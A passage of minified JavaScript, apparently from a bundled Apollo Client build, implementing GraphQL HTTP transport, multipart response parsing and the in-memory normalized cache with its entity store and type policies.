`),p=sp(b.slice(0,h)),g=p["content-type"],g&&g.toLowerCase().indexOf("application/json")===-1)throw new Error("Unsupported patch content type: application/json is required.");if(k=b.slice(h),k){if(N=Fd(t,k),Object.keys(N).length>1||"data"in N||"incremental"in N||"errors"in N||"payload"in N)if(Ch(N)){if(O={},"payload"in N){if(Object.keys(N).length===1&&N.payload===null)return[2];O=S({},N.payload)}"errors"in N&&(O=S(S({},O),{extensions:S(S({},"extensions"in O?O.extensions:null),(E={},E[si]=N.errors,E))})),e(O)}else e(N);else if(Object.keys(N).length===1&&"hasNext"in N&&!N.hasNext)return[2]}y=s.indexOf(o)}return[3,1];case 3:return[2]}})})}function sp(t){var e={};return t.split(`
`).forEach(function(n){var i=n.indexOf(":");if(i>-1){var r=n.slice(0,i).trim().toLowerCase(),a=n.slice(i+1).trim();e[r]=a}}),e}function Fd(t,e){if(t.status>=300){var n=function(){try{return JSON.parse(e)}catch{return e}};Nd(t,n(),"Response not successful: Received status code ".concat(t.status))}try{return JSON.parse(e)}catch(r){var i=r;throw i.name="ServerParseError",i.response=t,i.statusCode=t.status,i.bodyText=e,i}}function up(t,e){t.result&&t.result.errors&&t.result.data&&e.next(t.result),e.error(t)}function lp(t){return function(e){return e.text().then(function(n){return Fd(e,n)}).then(function(n){return!Array.isArray(n)&&!fl.call(n,"data")&&!fl.call(n,"errors")&&Nd(e,n,"Server response was missing for query '".concat(Array.isArray(t)?t.map(function(i){return i.operationName}):t.operationName,"'.")),n})}}var qa=function(t,e){var n;try{n=JSON.stringify(t)}catch(r){var i=he(42,e,r.message);throw i.parseError=r,i}return n},cp={includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},dp={accept:"*/*","content-type":"application/json"},fp={method:"POST"},mp={http:cp,headers:dp,options:fp},vp=function(t,e){return e(t)};function hp(t,e){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var r={},a={};n.forEach(function(d){r=S(S(S({},r),d.options),{headers:S(S({},r.headers),d.headers)}),d.credentials&&(r.credentials=d.credentials),a=S(S({},a),d.http)}),r.headers&&(r.headers=pp(r.headers,a.preserveHeaderCase));var o=t.operationName,s=t.extensions,u=t.variables,l=t.query,c={operationName:o,variables:u};return a.includeExtensions&&(c.extensions=s),a.includeQuery&&(c.query=e(l,et)),{options:r,body:c}}function pp(t,e){if(!e){var n={};return Object.keys(Object(t)).forEach(function(a){n[a.toLowerCase()]=t[a]}),n}var i={};Object.keys(Object(t)).forEach(function(a){i[a.toLowerCase()]={originalName:a,value:t[a]}});var r={};return Object.keys(i).forEach(function(a){r[i[a].originalName]=i[a].value}),r}var yp=function(t,e){var n=t.getContext(),i=n.uri;return i||(typeof e=="function"?e(t):e||"/graphql")};function kp(t,e){var n=[],i=function(d,m){n.push("".concat(d,"=").concat(encodeURIComponent(m)))};if("query"in e&&i("query",e.query),e.operationName&&i("operationName",e.operationName),e.variables){var r=void 0;try{r=qa(e.variables,"Variables map")}catch(d){return{parseError:d}}i("variables",r)}if(e.extensions){var a=void 0;try{a=qa(e.extensions,"Extensions map")}catch(d){return{parseError:d}}i("extensions",a)}var o="",s=t,u=t.indexOf("#");u!==-1&&(o=t.substr(u),s=t.substr(0,u));var l=s.indexOf("?")===-1?"?":"&",c=s+l+n.join("&")+o;return{newURI:c}}var gp=_e(function(){return fetch}),wd=function(t){t===void 0&&(t={});var e=t.uri,n=e===void 0?"/graphql":e,i=t.fetch,r=t.print,a=r===void 0?vp:r,o=t.includeExtensions,s=t.preserveHeaderCase,u=t.useGETForQueries,l=t.includeUnusedVariables,c=l===void 0?!1:l,d=Ie(t,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]),m={http:{includeExtensions:o,preserveHeaderCase:s},options:d.fetchOptions,credentials:d.credentials,headers:d.headers};return new De(function(f){var v=yp(f,n),y=f.getContext(),b={};if(y.clientAwareness){var h=y.clientAwareness,p=h.name,g=h.version;p&&(b["apollographql-client-name"]=p),g&&(b["apollographql-client-version"]=g)}var k=S(S({},b),y.headers),N={http:y.http,options:y.fetchOptions,credentials:y.credentials,headers:k};if(fn(["client"],f.query)){var O=vd(f.query);if(!O)return sa(new Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));f.query=O}var w=hp(f,a,mp,m,N),E=w.options,F=w.body;F.variables&&!c&&(F.variables=$h(F.variables,f.query));var T;!E.signal&&typeof AbortController<"u"&&(T=new AbortController,E.signal=T.signal);var I=function(x){return x.kind==="OperationDefinition"&&x.operation==="mutation"},P=function(x){return x.kind==="OperationDefinition"&&x.operation==="subscription"},C=P($t(f.query)),V=fn(["defer"],f.query);if(u&&!f.query.definitions.some(I)&&(E.method="GET"),V||C){E.headers=E.headers||{};var M="multipart/mixed;";C?M+="boundary=graphql;subscriptionSpec=1.0,application/json":V&&(M+="deferSpec=20220824,application/json"),E.headers.accept=M}if(E.method==="GET"){var B=kp(v,F),D=B.newURI,j=B.parseError;if(j)return sa(j);v=D}else try{E.body=qa(F,"Payload")}catch(x){return sa(x)}return new $(function(x){var te=i||_e(function(){return fetch})||gp,z=x.next.bind(x);return te(v,E).then(function(le){var Qe;f.setContext({response:le});var st=(Qe=le.headers)===null||Qe===void 0?void 0:Qe.get("content-type");return st!==null&&/^multipart\/mixed/i.test(st)?op(le,z):lp(f)(le).then(z)}).then(function(){T=void 0,x.complete()}).catch(function(le){T=void 0,up(le,x)}),function(){T&&T.abort()}})})},bp=function(t){Ne(e,t);function e(n){n===void 0&&(n={});var i=t.call(this,wd(n).request)||this;return i.options=n,i}return e}(De);function Od(t,e,n,i){var r=e.data,a=Ie(e,["data"]),o=n.data,s=Ie(n,["data"]);return G(a,s)&&Ln($t(t).selectionSet,r,o,{fragmentMap:Bt(Gt(t)),variables:i})}function Ln(t,e,n,i){if(e===n)return!0;var r=new Set;return t.selections.every(function(a){if(r.has(a)||(r.add(a),!Fn(a,i.variables))||ml(a))return!0;if(it(a)){var o=nt(a),s=e&&e[o],u=n&&n[o],l=a.selectionSet;if(!l)return G(s,u);var c=Array.isArray(s),d=Array.isArray(u);if(c!==d)return!1;if(c&&d){var m=s.length;if(u.length!==m)return!1;for(var f=0;f<m;++f)if(!Ln(l,s[f],u[f],i))return!1;return!0}return Ln(l,s,u,i)}else{var v=ti(a,i.fragmentMap);if(v)return ml(v)?!0:Ln(v.selectionSet,e,n,i)}})}function ml(t){return!!t.directives&&t.directives.some(Sp)}function Sp(t){return t.name.value==="nonreactive"}var Ed=gt?WeakMap:Map,_d=mo?WeakSet:Set,Td=new wn;function Id(t,e,n){return Td.withValue(!0,function(){var i=rn(t,e,n,!1);return i})}function Np(t,e){if(e.has(t))return e.get(t);var n=Array.isArray(t)?[]:Object.create(null);return e.set(t,n),n}function rn(t,e,n,i,r){var a=n.knownChanged,o=Np(t,n.mutableTargets);if(Array.isArray(t)){for(var s=0,u=Array.from(t.entries());s<u.length;s++){var l=u[s],c=l[0],d=l[1];if(d===null){o[c]=null;continue}var m=rn(d,e,n,i);a.has(m)&&a.add(o),o[c]=m}return a.has(o)?o:t}for(var f=0,v=e.selections;f<v.length;f++){var y=v[f],b=void 0;if(i&&a.add(o),y.kind===Y.FIELD){var h=nt(y),p=y.selectionSet;if(b=o[h]||t[h],b===void 0)continue;if(p&&b!==null){var m=rn(t[h],p,n,i);a.has(m)&&(b=m)}o[h]=b}if(y.kind===Y.INLINE_FRAGMENT&&(!y.typeCondition||n.cache.fragmentMatches(y,t.__typename))&&(b=rn(t,y.selectionSet,n,i)),y.kind===Y.FRAGMENT_SPREAD){var g=y.name.value,k=n.fragmentMap[g]||(n.fragmentMap[g]=n.cache.lookupFragment(g));L(k,47,g);var N=wv(y);N!=="mask"&&(b=rn(t,k.selectionSet,n,N==="migrate"))}a.has(b)&&a.add(o)}return"__typename"in t&&!("__typename"in o)&&(o.__typename=t.__typename),Object.keys(o).length!==Object.keys(t).length&&a.add(o),a.has(o)?o:t}function Pd(t,e,n,i){if(!n.fragmentMatches)return t;var r=e.definitions.filter(function(o){return o.kind===Y.FRAGMENT_DEFINITION});typeof i>"u"&&(L(r.length===1,49,r.length),i=r[0].name.value);var a=r.find(function(o){return o.name.value===i});return L(!!a,50,i),t==null||G(t,{})?t:Id(t,a.selectionSet,{operationName:a.name.value,fragmentMap:Bt(Gt(e)),cache:n,mutableTargets:new Ed,knownChanged:new _d})}function Fp(t,e,n){var i;if(!n.fragmentMatches)return t;var r=zt(e);return L(r,51),t==null?t:Id(t,r.selectionSet,{operationType:r.operation,operationName:(i=r.name)===null||i===void 0?void 0:i.value,fragmentMap:Bt(Gt(e)),cache:n,mutableTargets:new Ed,knownChanged:new _d})}var wp=function(){function t(){this.assumeImmutableResults=!1,this.getFragmentDoc=vn(Dv,{max:Be["cache.fragmentQueryDocuments"]||1e3,cache:Vn})}return t.prototype.lookupFragment=function(e){return null},t.prototype.batch=function(e){var n=this,i=typeof e.optimistic=="string"?e.optimistic:e.optimistic===!1?null:void 0,r;return this.performTransaction(function(){return r=e.update(n)},i),r},t.prototype.recordOptimisticTransaction=function(e,n){this.performTransaction(e,n)},t.prototype.transformDocument=function(e){return e},t.prototype.transformForLink=function(e){return e},t.prototype.identify=function(e){},t.prototype.gc=function(){return[]},t.prototype.modify=function(e){return!1},t.prototype.readQuery=function(e,n){return n===void 0&&(n=!!e.optimistic),this.read(S(S({},e),{rootId:e.id||"ROOT_QUERY",optimistic:n}))},t.prototype.watchFragment=function(e){var n=this,i=e.fragment,r=e.fragmentName,a=e.from,o=e.optimistic,s=o===void 0?!0:o,u=Ie(e,["fragment","fragmentName","from","optimistic"]),l=this.getFragmentDoc(i,r),c=typeof a>"u"||typeof a=="string"?a:this.identify(a),d=!!e[Symbol.for("apollo.dataMasking")],m=S(S({},u),{returnPartialData:!0,id:c,query:l,optimistic:s}),f;return new $(function(v){return n.watch(S(S({},m),{immediate:!0,callback:function(y){var b=d?Pd(y.result,i,n,r):y.result;if(!(f&&Od(l,{data:f.result},{data:b},e.variables))){var h={data:b,complete:!!y.complete};y.missing&&(h.missing=ai(y.missing.map(function(p){return p.missing}))),f=S(S({},y),{result:b}),v.next(h)}}}))})},t.prototype.readFragment=function(e,n){return n===void 0&&(n=!!e.optimistic),this.read(S(S({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:n}))},t.prototype.writeQuery=function(e){var n=e.id,i=e.data,r=Ie(e,["id","data"]);return this.write(Object.assign(r,{dataId:n||"ROOT_QUERY",result:i}))},t.prototype.writeFragment=function(e){var n=e.id,i=e.data,r=e.fragment,a=e.fragmentName,o=Ie(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(o,{query:this.getFragmentDoc(r,a),dataId:n,result:i}))},t.prototype.updateQuery=function(e,n){return this.batch({update:function(i){var r=i.readQuery(e),a=n(r);return a==null?r:(i.writeQuery(S(S({},e),{data:a})),a)}})},t.prototype.updateFragment=function(e,n){return this.batch({update:function(i){var r=i.readFragment(e),a=n(r);return a==null?r:(i.writeFragment(S(S({},e),{data:a})),a)}})},t}(),Dd=function(t){Ne(e,t);function e(n,i,r,a){var o,s=t.call(this,n)||this;if(s.message=n,s.path=i,s.query=r,s.variables=a,Array.isArray(s.path)){s.missing=s.message;for(var u=s.path.length-1;u>=0;--u)s.missing=(o={},o[s.path[u]]=s.missing,o)}else s.missing=s.path;return s.__proto__=e.prototype,s}return e}(Error),re=Object.prototype.hasOwnProperty;function Zt(t){return t==null}function Rd(t,e){var n=t.__typename,i=t.id,r=t._id;if(typeof n=="string"&&(e&&(e.keyObject=Zt(i)?Zt(r)?void 0:{_id:r}:{id:i}),Zt(i)&&!Zt(r)&&(i=r),!Zt(i)))return"".concat(n,":").concat(typeof i=="number"||typeof i=="string"?i:JSON.stringify(i))}var Ad={dataIdFromObject:Rd,addTypename:!0,resultCaching:!0,canonizeResults:!1};function Op(t){return yt(Ad,t)}function Cd(t){var e=t.canonizeResults;return e===void 0?Ad.canonizeResults:e}var Md=/^[_a-z][_0-9a-z]*/i;function Vt(t){var e=t.match(Md);return e?e[0]:t}function xa(t,e,n){return Z(e)?ee(e)?e.every(function(i){return xa(t,i,n)}):t.selections.every(function(i){if(it(i)&&Fn(i,n)){var r=nt(i);return re.call(e,r)&&(!i.selectionSet||xa(i.selectionSet,e[r],n))}return!0}):!1}function Ft(t){return Z(t)&&!K(t)&&!ee(t)}function Ep(){return new at}function qd(t,e){var n=Bt(Gt(t));return{fragmentMap:n,lookupFragment:function(i){var r=n[i];return!r&&e&&(r=e.lookup(i)),r||null}}}var Qn=Object.create(null),ua=function(){return Qn},vl=Object.create(null),hn=function(){function t(e,n){var i=this;this.policies=e,this.group=n,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(r,a){return K(r)?i.get(r.__ref,a):r&&r[a]},this.canRead=function(r){return K(r)?i.has(r.__ref):typeof r=="object"},this.toReference=function(r,a){if(typeof r=="string")return Et(r);if(K(r))return r;var o=i.policies.identify(r)[0];if(o){var s=Et(o);return a&&i.merge(o,r),s}}}return t.prototype.toObject=function(){return S({},this.data)},t.prototype.has=function(e){return this.lookup(e,!0)!==void 0},t.prototype.get=function(e,n){if(this.group.depend(e,n),re.call(this.data,e)){var i=this.data[e];if(i&&re.call(i,n))return i[n]}if(n==="__typename"&&re.call(this.policies.rootTypenamesById,e))return this.policies.rootTypenamesById[e];if(this instanceof ze)return this.parent.get(e,n)},t.prototype.lookup=function(e,n){if(n&&this.group.depend(e,"__exists"),re.call(this.data,e))return this.data[e];if(this instanceof ze)return this.parent.lookup(e,n);if(this.policies.rootTypenamesById[e])return Object.create(null)},t.prototype.merge=function(e,n){var i=this,r;K(e)&&(e=e.__ref),K(n)&&(n=n.__ref);var a=typeof e=="string"?this.lookup(r=e):e,o=typeof n=="string"?this.lookup(r=n):n;if(o){L(typeof r=="string",2);var s=new at(Tp).merge(a,o);if(this.data[r]=s,s!==a&&(delete this.refs[r],this.group.caching)){var u=Object.create(null);a||(u.__exists=1),Object.keys(o).forEach(function(l){if(!a||a[l]!==s[l]){u[l]=1;var c=Vt(l);c!==l&&!i.policies.hasKeyArgs(s.__typename,c)&&(u[c]=1),s[l]===void 0&&!(i instanceof ze)&&delete s[l]}}),u.__typename&&!(a&&a.__typename)&&this.policies.rootTypenamesById[r]===s.__typename&&delete u.__typename,Object.keys(u).forEach(function(l){return i.group.dirty(r,l)})}}},t.prototype.modify=function(e,n){var i=this,r=this.lookup(e);if(r){var a=Object.create(null),o=!1,s=!0,u={DELETE:Qn,INVALIDATE:vl,isReference:K,toReference:this.toReference,canRead:this.canRead,readField:function(l,c){return i.policies.readField(typeof l=="string"?{fieldName:l,from:c||Et(e)}:l,{store:i})}};if(Object.keys(r).forEach(function(l){var c=Vt(l),d=r[l];if(d!==void 0){var m=typeof n=="function"?n:n[l]||n[c];if(m){var f=m===ua?Qn:m(d,S(S({},u),{fieldName:c,storeFieldName:l,storage:i.getStorage(e,l)}));f===vl?i.group.dirty(e,l):(f===Qn&&(f=void 0),f!==d&&(a[l]=f,o=!0,d=f))}d!==void 0&&(s=!1)}}),o)return this.merge(e,a),s&&(this instanceof ze?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},t.prototype.delete=function(e,n,i){var r,a=this.lookup(e);if(a){var o=this.getFieldValue(a,"__typename"),s=n&&i?this.policies.getStoreFieldName({typename:o,fieldName:n,args:i}):n;return this.modify(e,s?(r={},r[s]=ua,r):ua)}return!1},t.prototype.evict=function(e,n){var i=!1;return e.id&&(re.call(this.data,e.id)&&(i=this.delete(e.id,e.fieldName,e.args)),this instanceof ze&&this!==n&&(i=this.parent.evict(e,n)||i),(e.fieldName||i)&&this.group.dirty(e.id,e.fieldName||"__exists")),i},t.prototype.clear=function(){this.replace(null)},t.prototype.extract=function(){var e=this,n=this.toObject(),i=[];return this.getRootIdSet().forEach(function(r){re.call(e.policies.rootTypenamesById,r)||i.push(r)}),i.length&&(n.__META={extraRootIds:i.sort()}),n},t.prototype.replace=function(e){var n=this;if(Object.keys(this.data).forEach(function(a){e&&re.call(e,a)||n.delete(a)}),e){var i=e.__META,r=Ie(e,["__META"]);Object.keys(r).forEach(function(a){n.merge(a,r[a])}),i&&i.extraRootIds.forEach(this.retain,this)}},t.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},t.prototype.release=function(e){if(this.rootIds[e]>0){var n=--this.rootIds[e];return n||delete this.rootIds[e],n}return 0},t.prototype.getRootIdSet=function(e){return e===void 0&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof ze?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},t.prototype.gc=function(){var e=this,n=this.getRootIdSet(),i=this.toObject();n.forEach(function(o){re.call(i,o)&&(Object.keys(e.findChildRefIds(o)).forEach(n.add,n),delete i[o])});var r=Object.keys(i);if(r.length){for(var a=this;a instanceof ze;)a=a.parent;r.forEach(function(o){return a.delete(o)})}return r},t.prototype.findChildRefIds=function(e){if(!re.call(this.refs,e)){var n=this.refs[e]=Object.create(null),i=this.data[e];if(!i)return n;var r=new Set([i]);r.forEach(function(a){K(a)&&(n[a.__ref]=!0),Z(a)&&Object.keys(a).forEach(function(o){var s=a[o];Z(s)&&r.add(s)})})}return this.refs[e]},t.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},t}(),xd=function(){function t(e,n){n===void 0&&(n=null),this.caching=e,this.parent=n,this.d=null,this.resetCaching()}return t.prototype.resetCaching=function(){this.d=this.caching?ld():null,this.keyMaker=new We(gt)},t.prototype.depend=function(e,n){if(this.d){this.d(la(e,n));var i=Vt(n);i!==n&&this.d(la(e,i)),this.parent&&this.parent.depend(e,n)}},t.prototype.dirty=function(e,n){this.d&&this.d.dirty(la(e,n),n==="__exists"?"forget":"setDirty")},t}();function la(t,e){return e+"#"+t}function hl(t,e){ln(t)&&t.group.depend(e,"__exists")}(function(t){var e=function(n){Ne(i,n);function i(r){var a=r.policies,o=r.resultCaching,s=o===void 0?!0:o,u=r.seed,l=n.call(this,a,new xd(s))||this;return l.stump=new _p(l),l.storageTrie=new We(gt),u&&l.replace(u),l}return i.prototype.addLayer=function(r,a){return this.stump.addLayer(r,a)},i.prototype.removeLayer=function(){return this},i.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},i}(t);t.Root=e})(hn||(hn={}));var ze=function(t){Ne(e,t);function e(n,i,r,a){var o=t.call(this,i.policies,a)||this;return o.id=n,o.parent=i,o.replay=r,o.group=a,r(o),o}return e.prototype.addLayer=function(n,i){return new e(n,this,i,this.group)},e.prototype.removeLayer=function(n){var i=this,r=this.parent.removeLayer(n);return n===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(a){var o=i.data[a],s=r.lookup(a);s?o?o!==s&&Object.keys(o).forEach(function(u){G(o[u],s[u])||i.group.dirty(a,u)}):(i.group.dirty(a,"__exists"),Object.keys(s).forEach(function(u){i.group.dirty(a,u)})):i.delete(a)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},e.prototype.toObject=function(){return S(S({},this.parent.toObject()),this.data)},e.prototype.findChildRefIds=function(n){var i=this.parent.findChildRefIds(n);return re.call(this.data,n)?S(S({},i),t.prototype.findChildRefIds.call(this,n)):i},e.prototype.getStorage=function(){for(var n=this.parent;n.parent;)n=n.parent;return n.getStorage.apply(n,arguments)},e}(hn),_p=function(t){Ne(e,t);function e(n){return t.call(this,"EntityStore.Stump",n,function(){},new xd(n.group.caching,n.group))||this}return e.prototype.removeLayer=function(){return this},e.prototype.merge=function(n,i){return this.parent.merge(n,i)},e}(ze);function Tp(t,e,n){var i=t[n],r=e[n];return G(i,r)?i:r}function ln(t){return!!(t instanceof hn&&t.group.caching)}function Ip(t){return Z(t)?ee(t)?t.slice(0):S({__proto__:Object.getPrototypeOf(t)},t):t}var pl=function(){function t(){this.known=new(mo?WeakSet:Set),this.pool=new We(gt),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return t.prototype.isKnown=function(e){return Z(e)&&this.known.has(e)},t.prototype.pass=function(e){if(Z(e)){var n=Ip(e);return this.passes.set(n,e),n}return e},t.prototype.admit=function(e){var n=this;if(Z(e)){var i=this.passes.get(e);if(i)return i;var r=Object.getPrototypeOf(e);switch(r){case Array.prototype:{if(this.known.has(e))return e;var a=e.map(this.admit,this),o=this.pool.lookupArray(a);return o.array||this.known.add(o.array=a),o.array}case null:case Object.prototype:{if(this.known.has(e))return e;var s=Object.getPrototypeOf(e),u=[s],l=this.sortedKeys(e);u.push(l.json);var c=u.length;l.sorted.forEach(function(f){u.push(n.admit(e[f]))});var o=this.pool.lookupArray(u);if(!o.object){var d=o.object=Object.create(s);this.known.add(d),l.sorted.forEach(function(f,v){d[f]=u[c+v]})}return o.object}}}return e},t.prototype.sortedKeys=function(e){var n=Object.keys(e),i=this.pool.lookupArray(n);if(!i.keys){n.sort();var r=JSON.stringify(n);(i.keys=this.keysByJSON.get(r))||this.keysByJSON.set(r,i.keys={sorted:n,json:r})}return i.keys},t}();function yl(t){return[t.selectionSet,t.objectOrReference,t.context,t.context.canonizeResults]}var Pp=function(){function t(e){var n=this;this.knownResults=new(gt?WeakMap:Map),this.config=yt(e,{addTypename:e.addTypename!==!1,canonizeResults:Cd(e)}),this.canon=e.canon||new pl,this.executeSelectionSet=vn(function(i){var r,a=i.context.canonizeResults,o=yl(i);o[3]=!a;var s=(r=n.executeSelectionSet).peek.apply(r,o);return s?a?S(S({},s),{result:n.canon.admit(s.result)}):s:(hl(i.context.store,i.enclosingRef.__ref),n.execSelectionSetImpl(i))},{max:this.config.resultCacheMaxSize||Be["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:yl,makeCacheKey:function(i,r,a,o){if(ln(a.store))return a.store.makeCacheKey(i,K(r)?r.__ref:r,a.varString,o)}}),this.executeSubSelectedArray=vn(function(i){return hl(i.context.store,i.enclosingRef.__ref),n.execSubSelectedArrayImpl(i)},{max:this.config.resultCacheMaxSize||Be["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(i){var r=i.field,a=i.array,o=i.context;if(ln(o.store))return o.store.makeCacheKey(r,a,o.varString)}})}return t.prototype.resetCanon=function(){this.canon=new pl},t.prototype.diffQueryAgainstStore=function(e){var n=e.store,i=e.query,r=e.rootId,a=r===void 0?"ROOT_QUERY":r,o=e.variables,s=e.returnPartialData,u=s===void 0?!0:s,l=e.canonizeResults,c=l===void 0?this.config.canonizeResults:l,d=this.config.cache.policies;o=S(S({},po(th(i))),o);var m=Et(a),f=this.executeSelectionSet({selectionSet:$t(i).selectionSet,objectOrReference:m,enclosingRef:m,context:S({store:n,query:i,policies:d,variables:o,varString:tt(o),canonizeResults:c},qd(i,this.config.fragments))}),v;if(f.missing&&(v=[new Dd(Dp(f.missing),f.missing,i,o)],!u))throw v[0];return{result:f.result,complete:!v,missing:v}},t.prototype.isFresh=function(e,n,i,r){if(ln(r.store)&&this.knownResults.get(e)===i){var a=this.executeSelectionSet.peek(i,n,r,this.canon.isKnown(e));if(a&&e===a.result)return!0}return!1},t.prototype.execSelectionSetImpl=function(e){var n=this,i=e.selectionSet,r=e.objectOrReference,a=e.enclosingRef,o=e.context;if(K(r)&&!o.policies.rootTypenamesById[r.__ref]&&!o.store.has(r.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(r.__ref," object")};var s=o.variables,u=o.policies,l=o.store,c=l.getFieldValue(r,"__typename"),d=[],m,f=new at;this.config.addTypename&&typeof c=="string"&&!u.rootIdsByTypename[c]&&d.push({__typename:c});function v(g,k){var N;return g.missing&&(m=f.merge(m,(N={},N[k]=g.missing,N))),g.result}var y=new Set(i.selections);y.forEach(function(g){var k,N;if(Fn(g,s))if(it(g)){var O=u.readField({fieldName:g.name.value,field:g,variables:o.variables,from:r},o),w=nt(g);O===void 0?md.added(g)||(m=f.merge(m,(k={},k[w]="Can't find field '".concat(g.name.value,"' on ").concat(K(r)?r.__ref+" object":"object "+JSON.stringify(r,null,2)),k))):ee(O)?O.length>0&&(O=v(n.executeSubSelectedArray({field:g,array:O,enclosingRef:a,context:o}),w)):g.selectionSet?O!=null&&(O=v(n.executeSelectionSet({selectionSet:g.selectionSet,objectOrReference:O,enclosingRef:K(O)?O:a,context:o}),w)):o.canonizeResults&&(O=n.canon.pass(O)),O!==void 0&&d.push((N={},N[w]=O,N))}else{var E=ti(g,o.lookupFragment);if(!E&&g.kind===Y.FRAGMENT_SPREAD)throw he(10,g.name.value);E&&u.fragmentMatches(E,c)&&E.selectionSet.selections.forEach(y.add,y)}});var b=ai(d),h={result:b,missing:m},p=o.canonizeResults?this.canon.admit(h):h;return p.result&&this.knownResults.set(p.result,i),p},t.prototype.execSubSelectedArrayImpl=function(e){var n=this,i=e.field,r=e.array,a=e.enclosingRef,o=e.context,s,u=new at;function l(c,d){var m;return c.missing&&(s=u.merge(s,(m={},m[d]=c.missing,m))),c.result}return i.selectionSet&&(r=r.filter(o.store.canRead)),r=r.map(function(c,d){return c===null?null:ee(c)?l(n.executeSubSelectedArray({field:i,array:c,enclosingRef:a,context:o}),d):i.selectionSet?l(n.executeSelectionSet({selectionSet:i.selectionSet,objectOrReference:c,enclosingRef:K(c)?c:a,context:o}),d):c}),{result:o.canonizeResults?this.canon.admit(r):r,missing:s}},t}();function Dp(t){try{JSON.stringify(t,function(e,n){if(typeof n=="string")throw n;return n})}catch(e){return e}}var Oo=new wn,kl=new WeakMap;function cn(t){var e=kl.get(t);return e||kl.set(t,e={vars:new Set,dep:ld()}),e}function gl(t){cn(t).vars.forEach(function(e){return e.forgetCache(t)})}function Rp(t){cn(t).vars.forEach(function(e){return e.attachCache(t)})}function Ap(t){var e=new Set,n=new Set,i=function(a){if(arguments.length>0){if(t!==a){t=a,e.forEach(function(u){cn(u).dep.dirty(i),Cp(u)});var o=Array.from(n);n.clear(),o.forEach(function(u){return u(t)})}}else{var s=Oo.getValue();s&&(r(s),cn(s).dep(i))}return t};i.onNextChange=function(a){return n.add(a),function(){n.delete(a)}};var r=i.attachCache=function(a){return e.add(a),cn(a).vars.add(i),i};return i.forgetCache=function(a){return e.delete(a)},i}function Cp(t){t.broadcastWatches&&t.broadcastWatches()}var bl=Object.create(null);function Eo(t){var e=JSON.stringify(t);return bl[e]||(bl[e]=Object.create(null))}function Sl(t){var e=Eo(t);return e.keyFieldsFn||(e.keyFieldsFn=function(n,i){var r=function(o,s){return i.readField(s,o)},a=i.keyObject=_o(t,function(o){var s=Tt(i.storeObject,o,r);return s===void 0&&n!==i.storeObject&&re.call(n,o[0])&&(s=Tt(n,o,Ld)),L(s!==void 0,5,o.join("."),n),s});return"".concat(i.typename,":").concat(JSON.stringify(a))})}function Nl(t){var e=Eo(t);return e.keyArgsFn||(e.keyArgsFn=function(n,i){var r=i.field,a=i.variables,o=i.fieldName,s=_o(t,function(l){var c=l[0],d=c.charAt(0);if(d==="@"){if(r&&Se(r.directives)){var m=c.slice(1),f=r.directives.find(function(h){return h.name.value===m}),v=f&&ni(f,a);return v&&Tt(v,l.slice(1))}return}if(d==="$"){var y=c.slice(1);if(a&&re.call(a,y)){var b=l.slice(0);return b[0]=y,Tt(a,b)}return}if(n)return Tt(n,l)}),u=JSON.stringify(s);return(n||u!=="{}")&&(o+=":"+u),o})}function _o(t,e){var n=new at;return jd(t).reduce(function(i,r){var a,o=e(r);if(o!==void 0){for(var s=r.length-1;s>=0;--s)o=(a={},a[r[s]]=o,a);i=n.merge(i,o)}return i},Object.create(null))}function jd(t){var e=Eo(t);if(!e.paths){var n=e.paths=[],i=[];t.forEach(function(r,a){ee(r)?(jd(r).forEach(function(o){return n.push(i.concat(o))}),i.length=0):(i.push(r),ee(t[a+1])||(n.push(i.slice(0)),i.length=0))})}return e.paths}function Ld(t,e){return t[e]}function Tt(t,e,n){return n=n||Ld,Qd(e.reduce(function i(r,a){return ee(r)?r.map(function(o){return i(o,a)}):r&&n(r,a)},t))}function Qd(t){return Z(t)?ee(t)?t.map(Qd):_o(Object.keys(t).sort(),function(e){return Tt(t,e)}):t}function ja(t){return t.args!==void 0?t.args:t.field?ni(t.field,t.variables):null}var Mp=function(){},Fl=function(t,e){return e.fieldName},wl=function(t,e,n){var i=n.mergeObjects;return i(t,e)},Ol=function(t,e){return e},qp=function(){function t(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=S({dataIdFromObject:Rd},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return t.prototype.identify=function(e,n){var i,r=this,a=n&&(n.typename||((i=n.storeObject)===null||i===void 0?void 0:i.__typename))||e.__typename;if(a===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var o=n&&n.storeObject||e,s=S(S({},n),{typename:a,storeObject:o,readField:n&&n.readField||function(){var d=To(arguments,o);return r.readField(d,{store:r.cache.data,variables:d.variables})}}),u,l=a&&this.getTypePolicy(a),c=l&&l.keyFn||this.config.dataIdFromObject;return Td.withValue(!0,function(){for(;c;){var d=c(S(S({},e),o),s);if(ee(d))c=Sl(d);else{u=d;break}}}),u=u?String(u):void 0,s.keyObject?[u,s.keyObject]:[u]},t.prototype.addTypePolicies=function(e){var n=this;Object.keys(e).forEach(function(i){var 